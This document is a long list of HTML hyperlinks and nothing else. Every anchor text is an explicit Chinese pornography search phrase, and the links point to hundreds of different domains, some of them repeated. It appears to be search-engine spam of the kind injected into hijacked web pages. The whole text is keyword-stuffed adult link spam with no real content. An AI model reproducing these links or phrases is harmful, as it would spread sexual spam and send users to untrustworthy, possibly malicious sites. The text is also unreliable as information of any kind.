<a href="http://www.autorepairmiamifl.com" target="_blank">欧美 自拍 日韩 在线</a>|
<a href="http://www.9171384.cn" target="_blank">无码一区二区三区蜜桃大</a>|
<a href="http://jndqhd.com" target="_blank">国产又黄又猛又粗又爽无遮挡</a>|
<a href="http://yicode.cn" target="_blank">国产最新资源中文字幕</a>|
<a href="http://m.wohoajs.cn" target="_blank">中文字幕亚洲字幕日韩一级</a>|
<a href="http://m.myanw.cn" target="_blank">欧美大片免费观看国产大片</a>|
<a href="http://m.saiwk.cn" target="_blank">精品人妻无码一区二区三区下载</a>|
<a href="http://m.nyeled.cn" target="_blank">顶级销魂极品美妇</a>|
<a href="http://m.worou.cn" target="_blank">一区二区av日韩免费</a>|
<a href="http://playgoogle.cn" target="_blank">无码人妻丰满熟妇啪啪欧美</a>|
<a href="http://nk110.cn" target="_blank">91精品国产人妻女教师</a>|
<a href="http://m.tribune2000.com" target="_blank">中国人妻无套进入白浆BD</a>|
<a href="http://114ex.cn" target="_blank">成年国产网站在线观看不卡</a>|
<a href="http://sxmqfsl.cn" target="_blank">日本人妻在线视频</a>|
<a href="http://leleonline.cn" target="_blank">麻豆蜜桃精品无码视频</a>|
<a href="http://m.payperclick.com.cn" target="_blank">五月丁香激情综合</a>|
<a href="http://newxt.cn" target="_blank">日韩欧美高清dvd碟片</a>|
<a href="http://m.guapen.com.cn" target="_blank">国产中文字幕av</a>|
<a href="http://m.yourwebsite.cn" target="_blank">少妇高潮喷水惨叫久久久</a>|
<a href="http://ntxtzn.com" target="_blank">亚洲国产精品你va在线观看</a>|
<a href="http://51909.com.cn" target="_blank">国产 日韩 欧美 精品 另类</a>|
<a href="http://404178.cn" target="_blank">丰满熟妇人妻中文字幕免费视</a>|
<a href="http://www.fuwang.net.cn" target="_blank">在线观看国产视频你懂得</a>|
<a href="http://m.zjjinqiu.cn" target="_blank">久久久亚洲精品成人</a>|
<a href="http://www.njcangchulong.cn" target="_blank">91免费视频在线</a>|
<a href="http://www.yebxnk.cn" target="_blank">国产精品日韩欧美2020</a>|
<a href="http://sandersonoutdoor.com" target="_blank">韩国午夜av裸体综艺在线直播</a>|
<a href="http://www.xnyey.cn" target="_blank">国产又大又粗 又黄又猛又爽</a>|
<a href="http://sunni-sh.com" target="_blank">青青草97国产精品免费观看</a>|
<a href="http://smx163.com" target="_blank">成人三级无码视频</a>|
<a href="http://hiscien.cn" target="_blank">日本成a人片在线中文</a>|
<a href="http://great-house.cn" target="_blank">免费高清综合精品亚洲综合精品</a>|
<a href="http://m.boaijiazheng.cn" target="_blank">久久精品99无色码中文字幕</a>|
<a href="http://9diy.cn" target="_blank">久久91精品国产极品美女</a>|
<a href="http://jeffwesthome.com" target="_blank">99精品视频在线观看</a>|
<a href="http://m.izzipopat.com" target="_blank">在线免费播放AV</a>|
<a href="http://m.xiongzhang.com.cn" target="_blank">一级婬片A片AAAA片老牛</a>|
<a href="http://skong.cn" target="_blank">精品久久久久久中文字幕色</a>|
<a href="http://chocheng.com.cn" target="_blank">欧美一级婬片A片免费老牛</a>|
<a href="http://m.yihaohuadian.cn" target="_blank">影音先锋亚洲资源</a>|
<a href="http://m.sanfangwang.cn" target="_blank">中文字幕亚洲精品在线</a>|
<a href="http://www.yuanqi7.cn" target="_blank">国产人妻精品午夜福利免费</a>|
<a href="http://m.nhwindpower.cn" target="_blank">少妇愉情理伦片丰满丰满午夜</a>|
<a href="http://m.itstechnology.net" target="_blank">蜜臀 亚洲一区二区三区</a>|
<a href="http://www.518110.cn" target="_blank">久久久88一综合本色频道</a>|
<a href="http://friendsfastfood.com.cn" target="_blank">videosgratis极品另类</a>|
<a href="http://www.tm01.cn" target="_blank">视频一区二区精品的福利</a>|
<a href="http://ipdconsultants.com" target="_blank">人妻无码第一区二区三区</a>|
<a href="http://www.hncdc.org.cn" target="_blank">手机看片1024人妻人伦</a>|
<a href="http://www.fmiles.cn" target="_blank">婷婷五月在线视频</a>|
<a href="http://m.hnlmmarket.com" target="_blank">Av大片在线不卡免费看</a>|
<a href="http://hbjiudong.cn" target="_blank">最近最新中文字幕</a>|
<a href="http://m.wz258.cn" target="_blank">国产又色又爽无遮挡免费</a>|
<a href="http://m.yihuabi.cn" target="_blank">欧美 激情 五月 久久</a>|
<a href="http://m.carforyou.org.cn" target="_blank">三级片视频在线观看</a>|
<a href="http://www.yunjingwlkj.cn" target="_blank">欧美日韩一区二区三区一级片</a>|
<a href="http://2958.org.cn" target="_blank">一区二区三区爱爱视频免费试看</a>|
<a href="http://m.zkdzpme.cn" target="_blank">91夜夜澡人人爽人人喊欧美</a>|
<a href="http://zympdq.cn" target="_blank">91精品极品在线免费观看</a>|
<a href="http://shuzhizi.cn" target="_blank">最近免费中文字幕视频在线看</a>|
<a href="http://xmxpq.cn" target="_blank">日韩亚洲不卡av一区二区</a>|
<a href="http://m.hfmlb.cn" target="_blank">国产美女久久久久久久久</a>|
<a href="http://m.leveillemonuments.com" target="_blank">香蕉乱码成人久久天堂爱免费</a>|
<a href="http://m.gaolismarthome.cn" target="_blank">欧美久久天天都久久综合香蕉</a>|
<a href="http://www.described.cn" target="_blank">综合99综合久久久久久久</a>|
<a href="http://m.ty999.cn" target="_blank">成人做爰黄A片免费看三区爱奴</a>|
<a href="http://www.xnyey.cn" target="_blank">亚洲成av人片免费观看</a>|
<a href="http://m.zkdzpme.cn" target="_blank">日本又大又黄又激情免费</a>|
<a href="http://www.nbfund.com.cn" target="_blank">欧美中文字幕在线第一页</a>|
<a href="http://vac362.cn" target="_blank">中文字幕另类在线观看</a>|
<a href="http://rhjn.cn" target="_blank">成人网站www.</a>|
<a href="http://e1024.cn" target="_blank">成人污网站在线观看</a>|
<a href="http://m.nababs.net" target="_blank">少妇视频在线观看</a>|
<a href="http://m.haixinsz.cn" target="_blank">无码人妻丰满熟妇bbbb</a>|
<a href="http://www.920xx.cn" target="_blank">国产精品免费人成网站酒店</a>|
<a href="http://707dsw.cn" target="_blank">97影院午夜在线影国产</a>|
<a href="http://lxsps.cn" target="_blank">亚洲+国产成+人+综合</a>|
<a href="http://m.guetcx.com" target="_blank">麻豆国产在线一区二区观看</a>|
<a href="http://anymusic.com.cn" target="_blank">日本,亚洲,中文字幕播放</a>|
<a href="http://5itb.cn" target="_blank">精品少妇一区二区视频在线观看</a>|
<a href="http://m.ertongxrd.cn" target="_blank">亚洲国产精品不卡av在线</a>|
<a href="http://m.molizone.cn" target="_blank">亚洲Av无码一区二区三区丰满区</a>|
<a href="http://lxsjkz.cn" target="_blank">www.日日夜夜</a>|
<a href="http://www.ezartech.com" target="_blank">国产做爰全免费的视频软件</a>|
<a href="http://vorsteiner.cn" target="_blank">日韩在线中文字幕</a>|
<a href="http://m.czt114.com" target="_blank">国产盗摄一区二区</a>|
<a href="http://www.mxsjdw.cn" target="_blank">双飞富婆一区二区三区</a>|
<a href="http://m.zizizhuji518.com" target="_blank">白洁被邻居灌满精H高清视频</a>|
<a href="http://m.somed.cn" target="_blank">欧美一级a免费影视在线</a>|
<a href="http://bijiasuo.com.cn" target="_blank">在线视频一区二区三区精品观看</a>|
<a href="http://royalone.com.cn" target="_blank">国产精品一区中文字幕在线</a>|
<a href="http://t15732.cn" target="_blank">五月婷婷综合香蕉</a>|
<a href="http://m.revon.cn" target="_blank">久久午夜夜伦鲁鲁片无码免费</a>|
<a href="http://m.svochf.cn" target="_blank">九色视频在线观看一区二区三区</a>|
<a href="http://www.lhyzk.cn" target="_blank">在线亚洲人成电影网站色www</a>|
<a href="http://topartist.cn" target="_blank">在线观看一二区日韩av</a>|
<a href="http://www.yyyugo.cn" target="_blank">国产精品久久久久久久裸模</a>|
<a href="http://www.rovos.com.cn" target="_blank">国产熟女一区二区三区四区</a>|
<a href="http://www.240jh.cn" target="_blank">国产精品一区二区毛片A片婊下载</a>|
<a href="http://www.amazingbag.cn" target="_blank">东京热一区二区三区无码</a>|
<a href="http://baishixincun.cn" target="_blank">97国产精品久久久</a>|
<a href="http://www.fthtjykj.cn" target="_blank">午夜三级做爰视频在线看</a>|
<a href="http://m.zhvong.cn" target="_blank">免费极品A∨一视觉盛宴182</a>|
<a href="http://jsxinjintai.cn" target="_blank">亚洲无人区一2卡三4卡</a>|
<a href="http://www.described.cn" target="_blank">中文字幕第一页免费视频</a>|
<a href="http://zkxqw.cn" target="_blank">久久久久久久免费免费精品</a>|
<a href="http://m.themadjewels.com" target="_blank">久久伊人色综合网站</a>|
<a href="http://m.expired.com.cn" target="_blank">日本一区二区不卡视频直接看</a>|
<a href="http://www.365du.com.cn" target="_blank">少妇被c 黄 在线视频</a>|
<a href="http://www.hippobim.com" target="_blank">AV网站在线播放</a>|
<a href="http://917best.com.cn" target="_blank">国产一区二区三区手机在线观看</a>|
<a href="http://www.freescalesemi.com.cn" target="_blank">日本精品入口国产精品高清</a>|
<a href="http://m.vvap.cn" target="_blank">久久AV红桃秘 一区二区小说</a>|
<a href="http://r212.cn" target="_blank">国产 日韩 欧美 视频</a>|
<a href="http://toolwtech.cn" target="_blank">污污污视频网站在线观看</a>|
<a href="http://m.wxhs.com.cn" target="_blank">国产激情另类专区</a>|
<a href="http://weizhenwl2.cn" target="_blank">人妻 日韩 欧美 综合 制服</a>|
<a href="http://www.b26799.cn" target="_blank">又黄又湿的成人免费视频</a>|
<a href="http://m.sun58.cn" target="_blank">国产九色自拍视频在线观看</a>|
<a href="http://m.hfswimwear.com.cn" target="_blank">粉嫩视频在线观看</a>|
<a href="http://jumpersamerica.com" target="_blank">鲁大师播放日本电影</a>|
<a href="http://rts.org.cn" target="_blank">japanesehdfree人妻无码</a>|
<a href="http://www.ysdfq010.cn" target="_blank">亚洲成人精品电影一区二区</a>|
<a href="http://wxhs.com.cn" target="_blank">日韩欧美女同性恋一区二区三区</a>|
<a href="http://m.edwin-sh.com.cn" target="_blank">色狠狠久久av丁香</a>|
<a href="http://www.jfylx.cn" target="_blank">亚洲激情av中文字幕</a>|
<a href="http://m.hnyale.com" target="_blank">午夜亚洲视频在线观看</a>|
<a href="http://www.ypkx.cn" target="_blank">麻豆成人在线观看免费视频</a>|
<a href="http://m.cshzmpf.cn" target="_blank">麻豆五久久婷婷月综合国产</a>|
<a href="http://mariegibbons.com" target="_blank">婷婷日产久久av一二三区</a>|
<a href="http://www.qcdm.com.cn" target="_blank">又黄又爽a成人免费视频</a>|
<a href="http://tripxj.cn" target="_blank">国产又色又爽又黄的视频首页</a>|
<a href="http://haoken.com.cn" target="_blank">欧美 亚洲 国产 另类</a>|
<a href="http://www.googled.net.cn" target="_blank">精品 码产区一在线播放</a>|
<a href="http://www.zhongweisoft.cn" target="_blank">iGAo视频网在线播看</a>|
<a href="http://www.qdzhuce.com.cn" target="_blank">日日噜噜夜夜狠狠久久丁香五月</a>|
<a href="http://m.0379love.cn" target="_blank">久久久精品视频在线</a>|
<a href="http://www.bjbshy.com" target="_blank">AV三级片在线观看</a>|
<a href="http://rundechem.com.cn" target="_blank">搡老女人老91妇女老熟女oo</a>|
<a href="http://7xzb.cn" target="_blank">91丝袜精品在线</a>|
<a href="http://asdasf.cn" target="_blank">蜜月91女神在线精品福利</a>|
<a href="http://www.midrone.cn" target="_blank">美女久久一区二区三区</a>|
<a href="http://www.nyho.cn" target="_blank">亚女麻豆一区二区免费看</a>|
<a href="http://www.moonrattles.com" target="_blank">一区二区三区黑人无码AV老师</a>|
<a href="http://m.ynsjg.cn" target="_blank">中文字幕AV无码</a>|
<a href="http://zanussiprofessional.cn" target="_blank">日韩Av无码一区二区三区不卡</a>|
<a href="http://www.pengchengwood.com" target="_blank">五月婷婷之激情综合</a>|
<a href="http://www.yungaquan.cn" target="_blank">一本不卡二区三区在线视频</a>|
<a href="http://diena.cn" target="_blank">国产美女视频久久精品</a>|
<a href="http://mzghhxzp.com.cn" target="_blank">亚洲色图日韩av在线播放</a>|
<a href="http://m.jltaxf.cn" target="_blank">日本又大又黄又激情免费</a>|
<a href="http://m.cdmxxm.org.cn" target="_blank">国产精品激情久久</a>|
<a href="http://twa866.cn" target="_blank">级少妇高潮大片在线观看</a>|
<a href="http://www.86cn.com.cn" target="_blank">精品老牛文化传媒有限公司</a>|
<a href="http://m.haifutongchem.cn" target="_blank">欧美最猛黑人xxxx黑人猛交</a>|
<a href="http://m.pos-sh.cn" target="_blank">狠狠做深爱婷婷久久综合一区</a>|
<a href="http://m.pvm8t639.cn" target="_blank">在线观看亚洲欧美国产中文字幕</a>|
<a href="http://cg762.cn" target="_blank">a级毛片毛片免费很很综合</a>|
<a href="http://m.zgspd.com.cn" target="_blank">日本αv久久综合一区二区</a>|
<a href="http://wohoajs.cn" target="_blank">亚洲男人天堂网在线视频</a>|
<a href="http://m.kan234.cn" target="_blank">中文字幕在线日韩视频第二页</a>|
<a href="http://cwpv.com.cn" target="_blank">欧美国产日产综合三区在线观看</a>|
<a href="http://bekz6.cn" target="_blank">91 无码 日韩</a>|
<a href="http://m.dellbuy.org.cn" target="_blank">色呦呦入口在线日韩中出</a>|
<a href="http://m.bjxitang.cn" target="_blank">hentaiav</a>|
<a href="http://www.geleiacultural.com" target="_blank">亚洲精品成人a免费在线</a>|
<a href="http://www.cangca.cn" target="_blank">欧美精品一区二区三区乱码欧美</a>|
<a href="http://m.fmiles.cn" target="_blank">97超级碰碰碰久久久观看</a>|
<a href="http://m.dennisberg.com" target="_blank">亚洲免费成人在线视频观看</a>|
<a href="http://haoyoubo.cn" target="_blank">交视频在线观看国产网站</a>|
<a href="http://m.iamkrum.com" target="_blank">成人精品精品视频在线播放</a>|
<a href="http://www.teacher18.cn" target="_blank">色综合久久一本首久久</a>|
<a href="http://pos-sh.cn" target="_blank">俺来也俺也啪www色</a>|
<a href="http://www.neifei.cn" target="_blank">中文字幕日韩人妻</a>|
<a href="http://m.huacaiyi.cn" target="_blank">亚洲成人熟女人妻</a>|
<a href="http://m.jmclf.cn" target="_blank">久久综合结合久久很很很97色</a>|
<a href="http://jukmall.cn" target="_blank">国产成版人视频app软件 国产免费人成在线视频app</a>|
<a href="http://www.xingyiedu.cn" target="_blank">最刺激黄a大片免费网站</a>|
<a href="http://xuzhoujuxiang.cn" target="_blank">日本一区二区三区免费看视频</a>|
<a href="http://wolongsheng.cn" target="_blank">精品久久久久久l日韩</a>|
<a href="http://pvm8t639.cn" target="_blank">大学生高潮无套内谢视频</a>|
<a href="http://www.jetagardens.cn" target="_blank">精品蜜臀久久久久99网站</a>|
<a href="http://m.xbbc.com.cn" target="_blank">绯色国产在线精品正</a>|
<a href="http://www.k2693.cn" target="_blank">亚洲成a人片在线一区二区</a>|
<a href="http://jindanlicai.com.cn" target="_blank">国产又黄又爽又刺激久久久久久</a>|
<a href="http://www.mukadeya.net" target="_blank">免费观看国产在线不卡av</a>|
<a href="http://www.mgll.com.cn" target="_blank">中文字幕在线观看日韩电影</a>|
<a href="http://joejee.cn" target="_blank">全部孕妇毛片丰满孕妇孕交</a>|
<a href="http://tffc.org.cn" target="_blank">欧美乱码1区2区3区久久</a>|
<a href="http://m.yuanqi7.cn" target="_blank">偷拍av一区证一区二区</a>|
<a href="http://maijpr.cn" target="_blank">日本一本不卡视频123区</a>|
<a href="http://www.cn-tech.cn" target="_blank">曰本一区二区三区久久久</a>|
<a href="http://www.ombbol.com" target="_blank">亚洲国产精品字幕久久久</a>|
<a href="http://m.mxew.net.cn" target="_blank">亚洲av网站免费在线看</a>|
<a href="http://m.diargus.com" target="_blank">99久久免费看精品国产一区</a>|
<a href="http://www.jyltsl.cn" target="_blank">午夜在线视频观看日韩17c</a>|
<a href="http://www.bjxfd.cn" target="_blank">精品亚洲一区二区网站日本网</a>|
<a href="http://m.handlet.cn" target="_blank">国产精品蜜臀一区二区三区经</a>|
<a href="http://m.hazeyu.com" target="_blank">欧美国产日韩极速在线</a>|
<a href="http://dme-spm.cn" target="_blank">国产中文字幕手机视频</a>|
<a href="http://m.valuecap.cn" target="_blank">182Tv午夜成人免费视频</a>|
<a href="http://czdingding.cn" target="_blank">免费男女羞羞的视频网站 192.168.0.1</a>|
<a href="http://www.marlenebanks.com" target="_blank">久久永久影院免费</a>|
<a href="http://m.yunfei-huishou.cn" target="_blank">亚洲视频一区二区</a>|
<a href="http://szbqpcb.com" target="_blank">色噜噜av男人的天堂</a>|
<a href="http://m.wcm58.com" target="_blank">黄色片日本一区二区在线观看</a>|
<a href="http://www.xwul.cn" target="_blank">亚洲成人免费影院一区二区三区</a>|
<a href="http://m.huihuaju.cn" target="_blank">gogogo日本免费观看视频</a>|
<a href="http://szmxg.cn" target="_blank">日韩高清一区二区</a>|
<a href="http://m.sdxinshuo.cn" target="_blank">国产中文字幕不卡在线</a>|
<a href="http://www.8b888.com.cn" target="_blank">性爱视频在线免费观看</a>|
<a href="http://tjgirl.net" target="_blank">亚洲欧美日韩一区在线观看</a>|
<a href="http://shoeschem.cn" target="_blank">91国内精品久久久久</a>|
<a href="http://www.gtyh.cn" target="_blank">免费嗨片直播网中文字幕</a>|
<a href="http://www.lhyanglao.cn" target="_blank">亚洲精品国产精品乱码不卡</a>|
<a href="http://m.jiangyangcable.cn" target="_blank">国产影院在线观看一区二区三区</a>|
<a href="http://www.xuwefiu.cn" target="_blank">综合视频一区,二区,三区</a>|
<a href="http://vipslim.cn" target="_blank">国产日韩欧美有码在线视频观看</a>|
<a href="http://ottorose.cn" target="_blank">国产精品成人精品久久久</a>|
<a href="http://www.bendile.cn" target="_blank">国产美女又黄又爽又色视频免费</a>|
<a href="http://dragon-history.com" target="_blank">四虎成人免费影院</a>|
<a href="http://m.chanchoi.cn" target="_blank">一区二区三区性生活视频</a>|
<a href="http://m.zazhai.cn" target="_blank">久久精品人人做人人爽欧美</a>|
<a href="http://ab1000.cn" target="_blank">日本久久精品一区二区三区</a>|
<a href="http://www.urwid.cn" target="_blank">91亚洲国产成人精品一区二三</a>|
<a href="http://www.mbpresscenter.com.cn" target="_blank">波多野成人无码精品视频</a>|
<a href="http://www.28cg.cn" target="_blank">西西888WWw无码视频</a>|
<a href="http://kaichi-jiegelin.cn" target="_blank">神马午夜精品96</a>|
<a href="http://www.21176.cn" target="_blank">麻豆精品秘 国产传媒MV在线观看</a>|
<a href="http://xtpesticide.com" target="_blank">日本少妇一级片在线观看</a>|
<a href="http://m.mingzhesq.cn" target="_blank">亚洲一区二区三区波多野结衣</a>|
<a href="http://m.0amv.cn" target="_blank">国产黄色大片在线播放</a>|
<a href="http://www.purevac.net" target="_blank">欧美老熟妇又粗又大</a>|
<a href="http://www.swampfoxcountry.com" target="_blank">亚洲精品乱码久久久久中文字幕</a>|
<a href="http://sdsjcf.com.cn" target="_blank">久久久久国产一区二区三区潘金莲</a>|
<a href="http://smx163.com" target="_blank">欧美日韩在大午夜爽爽影院</a>|
<a href="http://m.whyounger.cn" target="_blank">很黄的网站免费观看视频</a>|
<a href="http://fn30.cn" target="_blank">蜜桃AV抽搐高潮一区二区</a>|
<a href="http://m.aligee.cn" target="_blank">亚洲精品无码高潮喷水a片</a>|
<a href="http://www.adoption-connection.com" target="_blank">www.亚洲激情一区</a>|
<a href="http://bg88888.cn" target="_blank">黄在线观看国产欧美精品</a>|
<a href="http://m.4i6r.cn" target="_blank">色婷婷好青青在线观看视频</a>|
<a href="http://skila.cn" target="_blank">国产做a爰片久久毛片</a>|
<a href="http://m.paogeng.cn" target="_blank">亚洲一区二区三区免费在线看</a>|
<a href="http://czmop.com.cn" target="_blank">麻豆精品秘 国产传媒MV男同</a>|
<a href="http://rachlcreative.com" target="_blank">丁香五月激情综合</a>|
<a href="http://m.imindgames.cn" target="_blank">亚洲AV无码成h人动漫无遮挡</a>|
<a href="http://www.taoweke.cn" target="_blank">a亚洲五月六月婷婷在线</a>|
<a href="http://www.taopinke.cn" target="_blank">日本久久一二三精品一二三</a>|
<a href="http://vddvd.net.cn" target="_blank">亚洲w欧洲无码sss222</a>|
<a href="http://m.uv-cipp.com.cn" target="_blank">天堂中文在线最新版地址</a>|
<a href="http://m.eeroo.cn" target="_blank">东京热无码人妻中文字幕</a>|
<a href="http://m.dhmsw.com.cn" target="_blank">国产中文字幕不卡视频</a>|
<a href="http://www.hippobim.com" target="_blank">嫩草影院A片久久国产一V毛片</a>|
<a href="http://eotea.com" target="_blank">免费无码毛片一区二区A片小说</a>|
<a href="http://m.999ng.cn" target="_blank">国产美女视频免费91</a>|
<a href="http://maywgza.cn" target="_blank">四虎8848a成人亚洲五品</a>|
<a href="http://xmmttz.cn" target="_blank">亚洲国产精品久久久久久久</a>|
<a href="http://m.bkwx.com.cn" target="_blank">宅男视频在线观看一区二区</a>|
<a href="http://m.lincell.cn" target="_blank">人妻体内射精一区区三区</a>|
<a href="http://m.949game.cn" target="_blank">国产av不卡一区二区三区</a>|
<a href="http://m.zzywkj.com.cn" target="_blank">国产日本亚洲中文字幕</a>|
<a href="http://m.xing163.cn" target="_blank">无遮挡裸体女人免费视频麻豆</a>|
<a href="http://www.6619935.cn" target="_blank">色成人www精品永久观看</a>|
<a href="http://xmhg.com.cn" target="_blank">高清一区二区三区不卡免费视频</a>|
<a href="http://maywgza.cn" target="_blank">国产真实乱婬A片三区高清蜜臀</a>|
<a href="http://lawski.cn" target="_blank">成人做爰黄A片免费看陈冠希</a>|
<a href="http://www.j223.cn" target="_blank">亚洲最大的视频网站国产精品</a>|
<a href="http://www.517300bbs.cn" target="_blank">av一二三四区不卡免费hd</a>|
<a href="http://m.polyethylene.com.cn" target="_blank">久久精选视频国产</a>|
<a href="http://renshount.cn" target="_blank">91精品国产高潮对白</a>|
<a href="http://m.tph168.cn" target="_blank">www奇米影视com</a>|
<a href="http://chewuyunji.com" target="_blank">国产婬乱片A片AAA毛</a>|
<a href="http://m.31za.cn" target="_blank">欧美 亚洲 高清 一区</a>|
<a href="http://www.5icafe.com.cn" target="_blank">制服丝袜久久国产精品</a>|
<a href="http://m.22l.net.cn" target="_blank">无码人妻精品一区二区50</a>|
<a href="http://yayayx.cn" target="_blank">久久精品亚洲天堂av瑜伽</a>|
<a href="http://m.jxgtjs.cn" target="_blank">精品青青久久蜜桃</a>|
<a href="http://m.h5147.cn" target="_blank">www日本高清在线免费观看</a>|
<a href="http://www.cnyoukai.com.cn" target="_blank">国产日韩欧美一区</a>|
<a href="http://tommyrhodes.com" target="_blank">亚洲在女同久久中文字幕</a>|
<a href="http://m.jiafanwen.cn" target="_blank">亚洲色无码a片一区二区麻豆</a>|
<a href="http://m.kan234.cn" target="_blank">日本一个人在线观看视频</a>|
<a href="http://cewek.cn" target="_blank">国产免费观看视频</a>|
<a href="http://rarebmx.com" target="_blank">美女网站在线观看一区二区</a>|
<a href="http://www.cnseed.cn" target="_blank">18 在线观看网站</a>|
<a href="http://thehangoutonthecaddo.com" target="_blank">中文字幕亚州欧美日韩专区</a>|
<a href="http://green-king.com" target="_blank">不卡一区二区三区影院视频</a>|
<a href="http://www.yydoto.cn" target="_blank">人妻少妇久久久久久人妻</a>|
<a href="http://osfwies.cn" target="_blank">精品国产精品久久久久久</a>|
<a href="http://m.dbwyfzgyjsxy.cn" target="_blank">风韵丰满老熟妇一区二区三区</a>|
<a href="http://jualanoke.com" target="_blank">亚洲一区二区三区天堂影院</a>|
<a href="http://m.dlzhjz.cn" target="_blank">亚洲欧美韩日成人精品影院</a>|
<a href="http://www.tjrczp.cn" target="_blank">午夜福利电影在线观看</a>|
<a href="http://www.0756jd.com" target="_blank">亚洲一区二区三区高清影视</a>|
<a href="http://m.tablecloth.net.cn" target="_blank">久久这里只有精品99re</a>|
<a href="http://www.iamlouied.com" target="_blank">少妇黄色精品视频在线观看</a>|
<a href="http://dahezhile.cn" target="_blank">好紧太爽了视频免费无码</a>|
<a href="http://ottorose.cn" target="_blank">国产一区两区三区福利小视频</a>|
<a href="http://m.xintianyud.cn" target="_blank">国产又爽 又黄 A片</a>|
<a href="http://ftemalaga.com" target="_blank">色综合中文字幕天天在线</a>|
<a href="http://www.zengfei520.cn" target="_blank">国产精品嫩草77AV麻酥酥</a>|
<a href="http://m.mpolytech.com" target="_blank">亚洲精品国产一区二区色</a>|
<a href="http://m.zj117.cn" target="_blank">亚洲av,日韩av,男人另类</a>|
<a href="http://mukadeya.net" target="_blank">少妇被又大又粗又爽毛片日本</a>|
<a href="http://m.sctyyp.cn" target="_blank">欧美高清在线视频一区二区</a>|
<a href="http://www.intimemall.com.cn" target="_blank">国产又粗又猛又爽的免费网站护士</a>|
<a href="http://hngcgg.cn" target="_blank">九色综合久久综合欧美97</a>|
<a href="http://m.hfhnsh.cn" target="_blank">亚洲欧美日韩一区二区在线观看</a>|
<a href="http://www.toyeah.cn" target="_blank">大香蕉大香蕉久久高清视频</a>|
<a href="http://www.tk321.cn" target="_blank">亚洲熟妇丝裤乱又伦AV</a>|
<a href="http://www.131498.cn" target="_blank">乱色国产熟妇一区在线观看91</a>|
<a href="http://fxgu.cn" target="_blank">一区二区国产欧美中文字幕视频</a>|
<a href="http://sisc.org.cn" target="_blank">国产极品美女在线观看</a>|
<a href="http://djyxiaohai.cn" target="_blank">色婷婷久久精品亚洲综合看片</a>|
<a href="http://www.feitiancloud.cn" target="_blank">午夜久久久久av 久久久久午夜av</a>|
<a href="http://www.chunse-photo.cn" target="_blank">青草草在线观看免费视频</a>|
<a href="http://biobim.com.cn" target="_blank">久久99国产精品一区二区三区</a>|
<a href="http://m.mxsjdw.cn" target="_blank">久久精品三级视频</a>|
<a href="http://iheadstart.cn" target="_blank">777尤物精选在线观看</a>|
<a href="http://www.tzyanhua.cn" target="_blank">一级片真女人永久免费视频</a>|
<a href="http://rcy675i.cn" target="_blank">国产又粗又猛大又黄又爽视频</a>|
<a href="http://www.senhemy.cn" target="_blank">国产美女www爽爽爽视频</a>|
<a href="http://m.masterplast.cn" target="_blank">911亚洲精品青草衣衣</a>|
<a href="http://baishuitongcaishui.cn" target="_blank">热久久免费视频精品</a>|
<a href="http://www.85120.cn" target="_blank">少妇被c 黄 在线视频</a>|
<a href="http://www.kdhed.cn" target="_blank">国产精品久久亚洲7777</a>|
<a href="http://www.0w3w.cn" target="_blank">www.国产美女久久久</a>|
<a href="http://m.w66m.cn" target="_blank">农村少妇无套内射视频</a>|
<a href="http://m.gaolismarthome.cn" target="_blank">亚洲中文字幕日产乱码高清v</a>|
<a href="http://m.ycxlwl.cn" target="_blank">【乱子伦】国产精品11</a>|
<a href="http://clstones.com" target="_blank">91成人精品2在线观看</a>|
<a href="http://www.ppmig.com.cn" target="_blank">久久久久久国产精品免费免费</a>|
<a href="http://m.zzdwy.cn" target="_blank">色天天天天综合男人的天堂</a>|
<a href="http://asdasf.cn" target="_blank">亚洲成人av无码</a>|
<a href="http://zngxf.cn" target="_blank">91精品国产人妻女教师</a>|
<a href="http://m.mininghr.cn" target="_blank">在线播放小视频一区二区三区</a>|
<a href="http://www.2014chunwan.cn" target="_blank">久久久亚洲精品无码</a>|
<a href="http://whdyzs.net.cn" target="_blank">色综合色狠狠天天久久婷婷基地</a>|
<a href="http://m.zgwlyx.com" target="_blank">成人午夜视频免费看</a>|
<a href="http://m.lwcl.net.cn" target="_blank">日韩av一区二区三区四区不卡</a>|
<a href="http://www.zjfinance.cn" target="_blank">老熟妇仑乱视频一区二区</a>|
<a href="http://www.huanyini.cn" target="_blank">日本 成人 在线 一区</a>|
<a href="http://www.cq4000780001.cn" target="_blank">99无码熟妇丰满人妻啪啪</a>|
<a href="http://m.stxoutdoor.com" target="_blank">性色午夜视频免费男人的天堂</a>|
<a href="http://amazingbag.cn" target="_blank">国产亚洲精品久久久久动漫</a>|
<a href="http://crowdsupply.cn" target="_blank">中文字幕无码成人</a>|
<a href="http://olyouxi.cn" target="_blank">精品亚洲一区二区网站日本网</a>|
<a href="http://sunskin.cn" target="_blank">久久狠狠干中文字幕99</a>|
<a href="http://www.tsinghua-guoxue.cn" target="_blank">91精品视频导航</a>|
<a href="http://m.ertongxrd.cn" target="_blank">黄频在线免费观看国产精品</a>|
<a href="http://iuyg.cn" target="_blank">国产一区二区不卡顿在线观看</a>|
<a href="http://maryk.net" target="_blank">国产HDXXX天美传媒</a>|
<a href="http://xxxls.cn" target="_blank">久久精品视频在线观看免费</a>|
<a href="http://www.infologik56.com" target="_blank">青青青在线亚洲国产精品</a>|
<a href="http://byrdhousetv.com" target="_blank">午夜福利电影在线观看视频</a>|
<a href="http://nibzzqr.cn" target="_blank">国产免费高清在线观看av</a>|
<a href="http://m.wpbngvp.cn" target="_blank">少妇特黄a片一区二区三区免费</a>|
<a href="http://www.lxsfc.com" target="_blank">久久久亚洲欧洲日产国码二</a>|
<a href="http://dwys.com.cn" target="_blank">麻豆精品久久久久久久99蜜桃</a>|
<a href="http://m.x3448.cn" target="_blank">国产免费av电影</a>|
<a href="http://shanxmy.cn" target="_blank">看av的网站一区二区三区</a>|
<a href="http://m.sh1ljs.cn" target="_blank">亚洲综合av每日更新网</a>|
<a href="http://www.ff-tl.cn" target="_blank">国产精品久久久久久久久久久久久免费看</a>|
<a href="http://www.rgumfxf.cn" target="_blank">一区二区你懂的午夜福利在线</a>|
<a href="http://www.0660zikao.cn" target="_blank">成年人在线播放精品视频</a>|
<a href="http://m.kddy.com.cn" target="_blank">91av国产精品免费看</a>|
<a href="http://xinshiyeled.com" target="_blank">免费看一区二区成人a片</a>|
<a href="http://lazyheroes.com" target="_blank">国产在线观看国产精品产拍</a>|
<a href="http://gnno.com.cn" target="_blank">亚洲欧美另类图片区综合区</a>|
<a href="http://m.korussound.cn" target="_blank">国产欧美乱码高清在线观看</a>|
<a href="http://www.beijingdaya.com" target="_blank">欧美一区二区三区四区五区精品</a>|
<a href="http://rihengda.cn" target="_blank">精品 码产区一在线播放</a>|
<a href="http://www.toyeah.cn" target="_blank">在线视频 国产一区二区</a>|
